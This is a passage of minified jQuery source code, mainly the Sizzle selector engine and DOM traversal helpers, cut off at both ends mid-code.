null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(k(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return l(a)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var E=function(e){var t,n,r,i,o,a,s,l,c,u,f,d,p,h,m,v,g,b,y,_="sizzle"+1*new Date,w=e.document,x=0,C=0,k=le(),E=le(),T=le(),A=le(),S=function(e,t){return e===t&&(f=!0),0},O={}.hasOwnProperty,j=[],N=j.pop,L=j.push,$=j.push,D=j.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",B="\\["+R+"*("+M+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+R+"*\\]",F=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",q=new RegExp(R+"+","g"),H=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),z=new RegExp("^"+R+"*,"+R+"*"),U=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),W=new RegExp(R+"|>"),V=new RegExp(F),Y=new RegExp("^"+M+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,G=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){d()},ae=_e((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{$.apply(j=D.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){$={apply:j.length?function(e,t){L.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,i){var o,s,c,u,f,h,g,b=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!i&&(d(t),t=t||p,m)){if(11!==w&&(f=J.exec(e)))if(o=f[1]){if(9===w){if(!(c=t.getElementById(o)))return r;if(c.id===o)return r.push(c),r}else if(b&&(c=b.getElementById(o))&&y(t,c)&&c.id===o)return r.push(c),r}else{if(f[2])return $.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return $.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!A[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(g=e,b=t,1===w&&(W.test(e)||U.test(e))){for((b=ee.test(e)&&ge(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(re,ie):t.setAttribute("id",u=_)),s=(h=a(e)).length;s--;)h[s]=(u?"#"+u:":scope")+" "+ye(h[s]);g=h.join(",")}try{return $.apply(r,b.querySelectorAll(g)),r}catch(t){A(e,!0)}finally{u===_&&t.removeAttribute("id")}}}return l(e.replace(H,"$1"),t,r,i)}function le(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ce(e){return e[_]=!0,e}function ue(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce((function(t){return t=+t,ce((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!K.test(t||n&&n.nodeName||"HTML")},d=se.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,m=!o(p),w!=p&&(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.scope=ue((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=G.test(p.getElementsByClassName),n.getById=ue((function(e){return h.appendChild(e).id=_,!p.getElementsByName||!p.getElementsByName(_).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=G.test(p.querySelectorAll))&&(ue((function(e){var t;h.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+_+"-]").length||v.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=G.test(b=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=b.call(e,"*"),b.call(e,"[s!='']:x"),g.push("!=",F)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=G.test(h.compareDocumentPosition),y=t||G.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&y(w,e)?-1:t==p||t.ownerDocument==w&&y(w,t)?1:u?P(u,e)-P(u,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==p?-1:t==p?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?de(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&m&&!A[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var r=b.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&d(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&O.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return u=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&k(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,f,d,p,h,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),b=!l&&!s,y=!1;if(v){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(y=(p=(c=(u=(f=(d=v)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],d=p&&v.childNodes[p];d=++p&&d&&d[m]||(y=p=0)||h.pop();)if(1===d.nodeType&&++y&&d===t){u[e]=[x,p,y];break}}else if(b&&(y=p=(c=(u=(f=(d=t)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===y)for(;(d=++p&&d&&d[m]||(y=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++y||(b&&((u=(f=d[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[x,y]),d!==t)););return(y-=i)===r||y%r==0&&y/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[_]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=P(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace(H,"$1"));return r[_]?ce((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}})),lang:ce((function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ve((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function be(){}function ye(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function _e(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,l){var c,u,f,d=[x,s];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(u=(f=t[_]||(t[_]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===x&&c[1]===s)return d[2]=c[2];if(u[o]=d,d[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xe(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),c&&t.push(s)));return a}function Ce(e,t,n,r,i,o){return r&&!r[_]&&(r=Ce(r)),i&&!i[_]&&(i=Ce(i,o)),ce((function(o,a,s,l){var c,u,f,d=[],p=[],h=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:xe(m,d,e,s,l),g=n?i||(o?e:h||r)?[]:a:v;if(n&&n(v,g,s,l),r)for(c=xe(g,p),r(c,[],s,l),u=c.length;u--;)(f=c[u])&&(g[p[u]]=!(v[p[u]]=f));if(o){if(i||e){if(i){for(c=[],u=g.length;u--;)(f=g[u])&&c.push(v[u]=f);i(null,g=[],c,l)}for(u=g.length;u--;)(f=g[u])&&(c=i?P(o,f):d[u])>-1&&(o[c]=!(a[c]=f))}}else g=xe(g===a?g.splice(h,g.length):g),i?i(null,a,g,l):$.apply(a,g)}))}function ke(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],l=a?1:0,u=_e((function(e){return e===t}),s,!0),f=_e((function(e){return P(t,e)>-1}),s,!0),d=[function(e,n,r){var i=!a&&(r||n!==c)||((t=n).nodeType?u(e,n,r):f(e,n,r));return t=null,i}];l<o;l++)if(n=r.relative[e[l].type])d=[_e(we(d),n)];else{if((n=r.filter[e[l].type].apply(null,e[l].matches))[_]){for(i=++l;i<o&&!r.relative[e[i].type];i++);return Ce(l>1&&we(d),l>1&&ye(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(H,"$1"),n,l<i&&ke(e.slice(l,i)),i<o&&ke(e=e.slice(i)),i<o&&ye(e))}d.push(n)}return we(d)}return be.prototype=r.filters=r.pseudos,r.setFilters=new be,a=se.tokenize=function(e,t){var n,i,o,a,s,l,c,u=E[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=r.preFilter;s;){for(a in n&&!(i=z.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(o=[])),n=!1,(i=U.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(H," ")}),s=s.slice(n.length)),r.filter)!(i=X[a].exec(s))||c[a]&&!(i=c[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?se.error(e):E(e,l).slice(0)},s=se.compile=function(e,t){var n,i=[],o=[],s=T[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=ke(t[n]))[_]?i.push(s):o.push(s);(s=T(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,l,u){var f,h,v,g=0,b="0",y=o&&[],_=[],w=c,C=o||i&&r.find.TAG("*",u),k=x+=null==w?1:Math.random()||.1,E=C.length;for(u&&(c=a==p||a||u);b!==E&&null!=(f=C[b]);b++){if(i&&f){for(h=0,a||f.ownerDocument==p||(d(f),s=!m);v=e[h++];)if(v(f,a||p,s)){l.push(f);break}u&&(x=k)}n&&((f=!v&&f)&&g--,o&&y.push(f))}if(g+=b,n&&b!==g){for(h=0;v=t[h++];)v(y,_,a,s);if(o){if(g>0)for(;b--;)y[b]||_[b]||(_[b]=N.call(l));_=xe(_)}$.apply(l,_),u&&!o&&_.length>0&&g+t.length>1&&se.uniqueSort(l)}return u&&(x=k,c=w),y};return n?ce(o):o}(o,i))).selector=e}return s},l=se.select=function(e,t,n,i){var o,l,c,u,f,d="function"==typeof e&&e,p=!i&&a(e=d.selector||e);if(n=n||[],1===p.length){if((l=p[0]=p[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;d&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(o=X.needsContext.test(e)?0:l.length;o--&&(c=l[o],!r.relative[u=c.type]);)if((f=r.find[u])&&(i=f(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ge(t.parentNode)||t))){if(l.splice(o,1),!(e=i.length&&ye(l)))return $.apply(n,i),n;break}}return(d||s(e,p))(i,t,!m,n,!t||ee.test(e)&&ge(t.parentNode)||t),n},n.sortStable=_.split("").sort(S).join("")===_,n.detectDuplicates=!!f,d(),n.sortDetached=ue((function(e){return 1&e.compareDocumentPosition(p.createElement("fieldset"))})),ue((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||fe("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&ue((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||fe("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),ue((function(e){return null==e.getAttribute("disabled")}))||fe(I,(function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null})),se}(n);C.find=E,C.expr=E.selectors,C.expr[":"]=C.expr.pseudos,C.uniqueSort=C.unique=E.uniqueSort,C.text=E.getText,C.isXMLDoc=E.isXML,C.contains=E.contains,C.escapeSelector=E.escape;var T=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&C(e).is(n))break;r.push(e)}return r},A=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},S=C.expr.match.needsContext;function O(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function N(e,t,n){return g(t)?C.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?C.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?C.grep(e,(function(e){return u.call(t,e)>-1!==n})):C.filter(t,e,n)}C.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?C.find.matchesSelector(r,e)?[r]:[]:C.find.matches(e,C.grep(t,(function(e){return 1===e.nodeType})))},C.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(C(e).filter((function(){for(t=0;t<r;t++)if(C.contains(i[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)C.find(e,i[t],n);return r>1?C.uniqueSort(n):n},filter:function(e){return this.pushStack(N(this,e||[],!1))},not:function(e){return this.pushStack(N(this,e||[],!0))},is:function(e){return!!N(this,"string"==typeof e&&S.test(e)?C(e):e||[],!1).length}});var L,$=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||L,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:$.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof C?t[0]:t,C.merge(this,C.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),j.test(r[1])&&C.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=y.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(C):C.makeArray(e,this)}).prototype=C.fn,L=C(y);var D=/^(?:parents|prev(?:Until|All))/,P={children:!0,contents:!0,next:!0,prev:!0};function I(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}C.fn.extend({has:function(e){var t=C(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(C.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&C(e);if(!S.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(C(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),C.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return T(e,"parentNode")},parentsUntil:function(e,t,n){return T(e,"parentNode",n)},next:function(e){return I(e,"nextSibling")},prev:function(e){return I(e,"previousSibling")},nextAll:function(e){return T(e,"nextSibling")},prevAll:function(e){return T(e,"previousSibling")},nextUntil:function(e,t,n){return T(e,"nextSibling",n)},prevUntil:function(e,t,n){return T(e,"previousSibling",n)},siblings:function(e){return A((e.parentNode||{}).firstChild,e)},children:function(e){return A(e.firstChild)},contents:function(e){return null!=e.contentDocument&&a(e.contentDocument)?e.contentDocument:(O(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},(function(e,t){C.fn[e]=function(n,r){var i=C.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=C.filter(r,i)),this.length>1&&(P[e]||C.uniqueSort(i),D.test(e)&&i.reverse()),this.pushStack(i)}}));var R=/[^\x20\t\r\n\f]+/g;function M(e){return e}function B(e){throw e}function F(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return C.each(e.match(R)||[],(function(e,n){t[n]=!0})),t}(e):C.extend({},e);var t,n,r,i,o=[],a=[],s=-1,l=function(){for(i=i||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){C.each(n,(function(n,r){g(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)}))}(arguments),n&&!t&&l()),this},remove:function(){return 